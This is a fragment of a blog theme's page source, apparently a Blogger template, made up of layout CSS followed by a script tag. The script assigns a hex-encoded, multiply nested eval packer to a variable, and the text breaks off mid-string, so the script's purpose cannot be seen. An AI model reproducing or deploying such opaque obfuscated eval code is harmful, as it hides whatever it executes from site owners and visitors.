18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

@media only screen and (max-width:985px) {
#selectnav1 {  background: none repeat scroll 0 0 #333333;
  border: 1px solid #232323;
  color: #FFFFFF;
  margin: 13px 0 0 15px;
  padding: 5px;
  float: left;
  width: 71%;}
.selectnav { display: block;margin: 0 10px; padding: 7px; width: 95%;}

@media only screen and (max-width:767px) {
#selectnav1 {width: 50%;}}

@media only screen and (max-width:479px) {
#selectnav1 {width: 90%;}}
  </style>
<style type='text/css'> 

@media only screen and (max-width:1219px){
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:1000px;overflow: hidden;}
#header-wrapper{width:980px;}
.menu li a {padding: 12px 14px 12px;}
#outer-wrapper {width: 940px;}
#carousel{display:none}
#main-wrapper {width: 880px;margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;} 
#footer-wrapper {width: 950px;} 
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:48%}
.credit {width: 940px;}
div#footer1-wrapper {margin-left: 10px;}
#slider {
  background: #111;
  position: relative;
  overflow: hidden;
      width: 940px;}

} 

@media only screen and (max-width:985px) and (min-width: 768px) {
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:100%;overflow: hidden;
    padding: 0 10px;
    box-sizing: border-box;}
#header-wrapper{width:720px;}
.menu li a {padding: 12px 36px 12px;}
.menu1 {
  height: 55px;
  margin: 0 auto;
}
#slider {
  display: none;
}
#carousel{display:none}
#outer-wrapper {width: 680px;}
#main-wrapper {width: 660px; margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;}
#footer-wrapper {width: 688px;}     
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:47%}
.credit {width: 690px;}
#menu-main{display:none;}
#header img {
width: 50%;
}
} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:460px;overflow: hidden;}
#header-wrapper{width:450px;}
.menu li a {padding: 12px 36px 12px;}
#carousel{display:none}
#outer-wrapper {width: 430px;padding: 15px;}
#main-wrapper {width: 440px; margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;}
#footer-wrapper {width: 433px;}     
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:98%}
.credit {width: 430px;}
#slider,#menu-main{display:none;}
#header img {
width: auto;
}
}


/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:290px;overflow: hidden;}
    #header-wrapper{width:280px;}
#header {width: 276px;}
.menu li a {padding: 12px 36px 12px;}
#carousel{display:none}
#outer-wrapper {width: 260px;padding: 15px;}
#main-wrapper {width: 260px; margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;}
#footer-wrapper {width: 270px;}     
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:98%}
.credit {width: 270px;}
#slider,#menu-main{display:none;}
#header img {
width: 90%;
}
.social {
  display:none;
}



</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var _jTyN0g= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x31\x5a\x28\x31\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x54\x28\x63\x29\x7b\x31\x55\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x57\x2e\x32\x62\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x63\x28\x33\x36\x29\x29\x7d\x3b\x31\x56\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x58\x28\x2f\x5e\x2f\x2c\x31\x57\x29\x29\x7b\x31\x59\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x54\x28\x65\x29\x7b\x31\x55\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x54\x28\x29\x7b\x31\x55\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x31\x59\x28\x63\x2d\x2d\x29\x31\x56\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x58\x28\x32\x64\x20\x32\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x55\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4c\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x